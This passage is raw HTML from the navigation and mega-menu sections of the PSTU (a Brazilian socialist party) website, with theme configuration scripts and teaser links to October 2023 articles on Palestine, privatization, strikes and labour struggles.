<li id="menu-item-56610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56610"><a href="https://www.pstu.org.br/category/juventude/">Juventude</a></li>
<li id="menu-item-56957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-56957"><a href="https://www.pstu.org.br/category/opressoes/secretaria-nacional-de-mulheres/">Mulheres<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.pstu.org.br/category/opressoes/secretaria-nacional-de-mulheres/documentos-de-mulheres/">Documentos de Mulheres</a></li>
</ul>
</li>
<li id="menu-item-56954" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56954"><a href="https://www.pstu.org.br/category/opressoes/secretaria-lgbt/">LGBT</a></li>
<li id="menu-item-56953" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56953"><a href="https://www.pstu.org.br/category/opressoes/raca-e-classe/">Negros</a></li>
<li id="menu-item-66587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66587"><a href="https://www.pstu.org.br/category/cultura/">Cultura</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.pstu.org.br/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 12
-->


<div class="td-header-wrap td-header-style-12 ">
    
	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.pstu.org.br/">
			<img src="https://www.pstu.org.br/wp-content/uploads/2016/06/Logo.png" alt=""/>
		</a>
				<a class="td-header-logo td-sticky-disable" href="https://www.pstu.org.br/">
				<img src="https://www.pstu.org.br/wp-content/uploads/2016/06/Logo.png" alt=""/>
				<span class="td-visual-hidden">PSTU</span>
			</a>
		    </div>
    <div class="menu-principal-container"><ul id="menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-56612"><a href="https://www.pstu.org.br/category/nacional/">Nacional</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_6976cb51d308e_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_1_6976cb51d308e" ><script>var block_td_uid_1_6976cb51d308e = new tdBlock();
block_td_uid_1_6976cb51d308e.id = "td_uid_1_6976cb51d308e";
block_td_uid_1_6976cb51d308e.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"926","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_6976cb51d308e_rand","tdc_css_class":"td_uid_1_6976cb51d308e_rand","tdc_css_class_style":"td_uid_1_6976cb51d308e_rand_style"}';
block_td_uid_1_6976cb51d308e.td_column_number = "3";
block_td_uid_1_6976cb51d308e.block_type = "td_block_mega_menu";
block_td_uid_1_6976cb51d308e.post_count = "4";
block_td_uid_1_6976cb51d308e.found_posts = "6174";
block_td_uid_1_6976cb51d308e.header_color = "";
block_td_uid_1_6976cb51d308e.ajax_pagination_infinite_stop = "";
block_td_uid_1_6976cb51d308e.max_num_pages = "1544";
tdBlocksArray.push(block_td_uid_1_6976cb51d308e);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_6976cb51d308e" id="td_uid_2_6976cb51e2044" data-td_block_id="td_uid_1_6976cb51d308e" data-td_filter_value="" href="https://www.pstu.org.br/category/nacional/">Todos</a><a class="mega-menu-sub-cat-td_uid_1_6976cb51d308e"  id="td_uid_3_6976cb51e2087" data-td_block_id="td_uid_1_6976cb51d308e" data-td_filter_value="5016" href="https://www.pstu.org.br/category/nacional/centro-oeste/">Centro-Oeste</a><a class="mega-menu-sub-cat-td_uid_1_6976cb51d308e"  id="td_uid_4_6976cb51e20b6" data-td_block_id="td_uid_1_6976cb51d308e" data-td_filter_value="5018" href="https://www.pstu.org.br/category/nacional/nordeste/">Nordeste</a><a class="mega-menu-sub-cat-td_uid_1_6976cb51d308e"  id="td_uid_5_6976cb51e20e0" data-td_block_id="td_uid_1_6976cb51d308e" data-td_filter_value="5017" href="https://www.pstu.org.br/category/nacional/norte/">Norte</a><a class="mega-menu-sub-cat-td_uid_1_6976cb51d308e"  id="td_uid_6_6976cb51e2107" data-td_block_id="td_uid_1_6976cb51d308e" data-td_filter_value="5015" href="https://www.pstu.org.br/category/nacional/sudeste/">Sudeste</a><a class="mega-menu-sub-cat-td_uid_1_6976cb51d308e"  id="td_uid_7_6976cb51e212f" data-td_block_id="td_uid_1_6976cb51d308e" data-td_filter_value="6862" href="https://www.pstu.org.br/category/nacional/sudeste/mg/">Minas Gerais</a><a class="mega-menu-sub-cat-td_uid_1_6976cb51d308e"  id="td_uid_8_6976cb51e2160" data-td_block_id="td_uid_1_6976cb51d308e" data-td_filter_value="7225" href="https://www.pstu.org.br/category/nacional/sudeste/rio-de-janeiro/">Rio de Janeiro</a><a class="mega-menu-sub-cat-td_uid_1_6976cb51d308e"  id="td_uid_9_6976cb51e2191" data-td_block_id="td_uid_1_6976cb51d308e" data-td_filter_value="5014" href="https://www.pstu.org.br/category/nacional/sul/">Sul</a></div></div><div id=td_uid_1_6976cb51d308e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/editorial-lula-tem-que-romper-relacoes-com-israel-ja/" rel="bookmark" class="td-image-wrap" title="Editorial: Lula tem que romper relações com Israel, já! "><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-25-at-01.32.35-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-25-at-01.32.35-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-25-at-01.32.35-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Editorial: Lula tem que romper relações com Israel, já! "/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/editorial-lula-tem-que-romper-relacoes-com-israel-ja/" rel="bookmark" title="Editorial: Lula tem que romper relações com Israel, já! ">Editorial: Lula tem que romper relações com Israel, já! </a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/regime-de-recuperacao-fiscal-o-terrivel-plano-de-zema-contra-os-trabalhadores-mineiros/" rel="bookmark" class="td-image-wrap" title="Regime de Recuperação Fiscal: O terrível plano de Zema contra os trabalhadores mineiros"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/09/372004661_677996391037220_2168330477638925755_n-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/09/372004661_677996391037220_2168330477638925755_n-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/09/372004661_677996391037220_2168330477638925755_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Regime de Recuperação Fiscal: O terrível plano de Zema contra os trabalhadores mineiros"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/regime-de-recuperacao-fiscal-o-terrivel-plano-de-zema-contra-os-trabalhadores-mineiros/" rel="bookmark" title="Regime de Recuperação Fiscal: O terrível plano de Zema contra os trabalhadores mineiros">Regime de Recuperação Fiscal: O terrível plano de Zema contra os&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/do-norte-a-sul-do-brasil-os-povos-originarios-passam-por-situacoes-de-abandono-e-descaso/" rel="bookmark" class="td-image-wrap" title="Do Norte a Sul do Brasil, os povos originários passam por situações de abandono e descaso"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/01-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/01-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/01-768x530.jpg 768w, https://www.pstu.org.br/wp-content/uploads/2023/10/01-100x70.jpg 100w, https://www.pstu.org.br/wp-content/uploads/2023/10/01-696x480.jpg 696w, https://www.pstu.org.br/wp-content/uploads/2023/10/01-609x420.jpg 609w, https://www.pstu.org.br/wp-content/uploads/2023/10/01.jpg 870w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Do Norte a Sul do Brasil, os povos originários passam por situações de abandono e descaso"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/do-norte-a-sul-do-brasil-os-povos-originarios-passam-por-situacoes-de-abandono-e-descaso/" rel="bookmark" title="Do Norte a Sul do Brasil, os povos originários passam por situações de abandono e descaso">Do Norte a Sul do Brasil, os povos originários passam por&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/sp-tarcisio-avanca-na-privatizacao-do-saneamento-para-beneficiar-bilionarios/" rel="bookmark" class="td-image-wrap" title="SP: Tarcísio avança na privatização do saneamento para beneficiar bilionários"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/privatizacao-Romerito-Pontes-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/privatizacao-Romerito-Pontes-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/privatizacao-Romerito-Pontes-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="SP: Tarcísio avança na privatização do saneamento para beneficiar bilionários"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/sp-tarcisio-avanca-na-privatizacao-do-saneamento-para-beneficiar-bilionarios/" rel="bookmark" title="SP: Tarcísio avança na privatização do saneamento para beneficiar bilionários">SP: Tarcísio avança na privatização do saneamento para beneficiar bilionários</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_6976cb51d308e" data-td_block_id="td_uid_1_6976cb51d308e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_6976cb51d308e" data-td_block_id="td_uid_1_6976cb51d308e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-56611"><a href="https://www.pstu.org.br/category/internacional/">Internacional</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_10_6976cb51e37b1_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_10_6976cb51e37b1" ><script>var block_td_uid_10_6976cb51e37b1 = new tdBlock();
block_td_uid_10_6976cb51e37b1.id = "td_uid_10_6976cb51e37b1";
block_td_uid_10_6976cb51e37b1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"927","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_10_6976cb51e37b1_rand","tdc_css_class":"td_uid_10_6976cb51e37b1_rand","tdc_css_class_style":"td_uid_10_6976cb51e37b1_rand_style"}';
block_td_uid_10_6976cb51e37b1.td_column_number = "3";
block_td_uid_10_6976cb51e37b1.block_type = "td_block_mega_menu";
block_td_uid_10_6976cb51e37b1.post_count = "4";
block_td_uid_10_6976cb51e37b1.found_posts = "3129";
block_td_uid_10_6976cb51e37b1.header_color = "";
block_td_uid_10_6976cb51e37b1.ajax_pagination_infinite_stop = "";
block_td_uid_10_6976cb51e37b1.max_num_pages = "783";
tdBlocksArray.push(block_td_uid_10_6976cb51e37b1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_10_6976cb51e37b1" id="td_uid_11_6976cb51ebf50" data-td_block_id="td_uid_10_6976cb51e37b1" data-td_filter_value="" href="https://www.pstu.org.br/category/internacional/">Todos</a><a class="mega-menu-sub-cat-td_uid_10_6976cb51e37b1"  id="td_uid_12_6976cb51ebf8f" data-td_block_id="td_uid_10_6976cb51e37b1" data-td_filter_value="6141" href="https://www.pstu.org.br/category/internacional/mundo-arabe/">Mundo Árabe</a></div></div><div id=td_uid_10_6976cb51e37b1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/os-evangelicos-e-o-estado-de-israel/" rel="bookmark" class="td-image-wrap" title="Os evangélicos e o Estado de Israel"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-25-at-01.13.28-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-25-at-01.13.28-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-25-at-01.13.28-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Os evangélicos e o Estado de Israel"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/os-evangelicos-e-o-estado-de-israel/" rel="bookmark" title="Os evangélicos e o Estado de Israel">Os evangélicos e o Estado de Israel</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/perguntas-e-respostas-sobre-israel-e-palestina/" rel="bookmark" class="td-image-wrap" title="Perguntas e respostas sobre Israel e Palestina"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-22-at-20.11.09-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-22-at-20.11.09-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-22-at-20.11.09-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Perguntas e respostas sobre Israel e Palestina"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/perguntas-e-respostas-sobre-israel-e-palestina/" rel="bookmark" title="Perguntas e respostas sobre Israel e Palestina">Perguntas e respostas sobre Israel e Palestina</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/palestina-livre-hoje-meu-corpo-era-um-massacre-televisionado/" rel="bookmark" class="td-image-wrap" title="Palestina Livre: &#8220;Hoje meu corpo era um massacre televisionado&#8221;"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/Damage_in_Gaza_Strip_during_the_October_2023_-_27-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/Damage_in_Gaza_Strip_during_the_October_2023_-_27-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/Damage_in_Gaza_Strip_during_the_October_2023_-_27-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Palestina Livre: &#8220;Hoje meu corpo era um massacre televisionado&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/palestina-livre-hoje-meu-corpo-era-um-massacre-televisionado/" rel="bookmark" title="Palestina Livre: &#8220;Hoje meu corpo era um massacre televisionado&#8221;">Palestina Livre: &#8220;Hoje meu corpo era um massacre televisionado&#8221;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/solidariedade-pela-palestina-toma-as-ruas-de-todo-o-mundo/" rel="bookmark" class="td-image-wrap" title="Solidariedade pela Palestina toma as ruas de todo o mundo "><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-24-at-23.32.24-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-24-at-23.32.24-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-24-at-23.32.24-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Solidariedade pela Palestina toma as ruas de todo o mundo "/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/solidariedade-pela-palestina-toma-as-ruas-de-todo-o-mundo/" rel="bookmark" title="Solidariedade pela Palestina toma as ruas de todo o mundo ">Solidariedade pela Palestina toma as ruas de todo o mundo </a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_10_6976cb51e37b1" data-td_block_id="td_uid_10_6976cb51e37b1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_10_6976cb51e37b1" data-td_block_id="td_uid_10_6976cb51e37b1"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-76839"><a href="https://www.pstu.org.br/formacao/">Formação</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-56959"><a href="https://www.pstu.org.br/category/movimento/">Movimento</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_13_6976cb51ed1b3_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_13_6976cb51ed1b3" ><script>var block_td_uid_13_6976cb51ed1b3 = new tdBlock();
block_td_uid_13_6976cb51ed1b3.id = "td_uid_13_6976cb51ed1b3";
block_td_uid_13_6976cb51ed1b3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"928","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_13_6976cb51ed1b3_rand","tdc_css_class":"td_uid_13_6976cb51ed1b3_rand","tdc_css_class_style":"td_uid_13_6976cb51ed1b3_rand_style"}';
block_td_uid_13_6976cb51ed1b3.td_column_number = "3";
block_td_uid_13_6976cb51ed1b3.block_type = "td_block_mega_menu";
block_td_uid_13_6976cb51ed1b3.post_count = "5";
block_td_uid_13_6976cb51ed1b3.found_posts = "3643";
block_td_uid_13_6976cb51ed1b3.header_color = "";
block_td_uid_13_6976cb51ed1b3.ajax_pagination_infinite_stop = "";
block_td_uid_13_6976cb51ed1b3.max_num_pages = "729";
tdBlocksArray.push(block_td_uid_13_6976cb51ed1b3);
</script><div id=td_uid_13_6976cb51ed1b3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/por-empregos-todo-apoio-aos-trabalhadores-e-trabalhadoras-da-gm-em-greve-contra-demissoes-em-massa/" rel="bookmark" class="td-image-wrap" title="Por empregos: Todo apoio aos trabalhadores e trabalhadoras da GM, em greve contra demissões em massa!"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/15085724eaa3bce07efc_990x500_0_0_1_1-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/15085724eaa3bce07efc_990x500_0_0_1_1-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/15085724eaa3bce07efc_990x500_0_0_1_1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Por empregos: Todo apoio aos trabalhadores e trabalhadoras da GM, em greve contra demissões em massa!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/por-empregos-todo-apoio-aos-trabalhadores-e-trabalhadoras-da-gm-em-greve-contra-demissoes-em-massa/" rel="bookmark" title="Por empregos: Todo apoio aos trabalhadores e trabalhadoras da GM, em greve contra demissões em massa!">Por empregos: Todo apoio aos trabalhadores e trabalhadoras da GM, em&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/sao-paulo-tarcisio-demite-injustamente-metroviarios-por-lutarem-contra-as-privatizacoes/" rel="bookmark" class="td-image-wrap" title="São Paulo: Tarcísio demite injustamente metroviários por lutarem contra as privatizações"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-24-at-19.34.12-e1698205789808-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-24-at-19.34.12-e1698205789808-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-24-at-19.34.12-e1698205789808-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="São Paulo: Tarcísio demite injustamente metroviários por lutarem contra as privatizações"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/sao-paulo-tarcisio-demite-injustamente-metroviarios-por-lutarem-contra-as-privatizacoes/" rel="bookmark" title="São Paulo: Tarcísio demite injustamente metroviários por lutarem contra as privatizações">São Paulo: Tarcísio demite injustamente metroviários por lutarem contra as privatizações</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/sp-readmissao-dos-metroviarios-demitidos-ja/" rel="bookmark" class="td-image-wrap" title="SP: Readmissão dos metroviários demitidos, já!"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-24-at-19.34.12-e1698205789808-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-24-at-19.34.12-e1698205789808-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-24-at-19.34.12-e1698205789808-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="SP: Readmissão dos metroviários demitidos, já!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/sp-readmissao-dos-metroviarios-demitidos-ja/" rel="bookmark" title="SP: Readmissão dos metroviários demitidos, já!">SP: Readmissão dos metroviários demitidos, já!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/atentado-contra-leninha-no-edisen-e-ataque-politico/" rel="bookmark" class="td-image-wrap" title="Atentado contra Leninha no EDISEN é ataque político"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/Leninha-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/Leninha-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/Leninha-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Atentado contra Leninha no EDISEN é ataque político"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/atentado-contra-leninha-no-edisen-e-ataque-politico/" rel="bookmark" title="Atentado contra Leninha no EDISEN é ataque político">Atentado contra Leninha no EDISEN é ataque político</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/jadallah-presente-morre-ativista-palestino-em-sao-paulo/" rel="bookmark" class="td-image-wrap" title="Jadallah presente!: morre ativista palestino em São Paulo"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/Jadalah-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/Jadalah-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/Jadalah-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jadallah presente!: morre ativista palestino em São Paulo"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/jadallah-presente-morre-ativista-palestino-em-sao-paulo/" rel="bookmark" title="Jadallah presente!: morre ativista palestino em São Paulo">Jadallah presente!: morre ativista palestino em São Paulo</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_13_6976cb51ed1b3" data-td_block_id="td_uid_13_6976cb51ed1b3"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_13_6976cb51ed1b3" data-td_block_id="td_uid_13_6976cb51ed1b3"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-56610"><a href="https://www.pstu.org.br/category/juventude/">Juventude</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_14_6976cb5201e88_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_14_6976cb5201e88" ><script>var block_td_uid_14_6976cb5201e88 = new tdBlock();
block_td_uid_14_6976cb5201e88.id = "td_uid_14_6976cb5201e88";
block_td_uid_14_6976cb5201e88.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"929","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_14_6976cb5201e88_rand","tdc_css_class":"td_uid_14_6976cb5201e88_rand","tdc_css_class_style":"td_uid_14_6976cb5201e88_rand_style"}';
block_td_uid_14_6976cb5201e88.td_column_number = "3";
block_td_uid_14_6976cb5201e88.block_type = "td_block_mega_menu";
block_td_uid_14_6976cb5201e88.post_count = "5";
block_td_uid_14_6976cb5201e88.found_posts = "951";
block_td_uid_14_6976cb5201e88.header_color = "";
block_td_uid_14_6976cb5201e88.ajax_pagination_infinite_stop = "";
block_td_uid_14_6976cb5201e88.max_num_pages = "191";
tdBlocksArray.push(block_td_uid_14_6976cb5201e88);
</script><div id=td_uid_14_6976cb5201e88 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
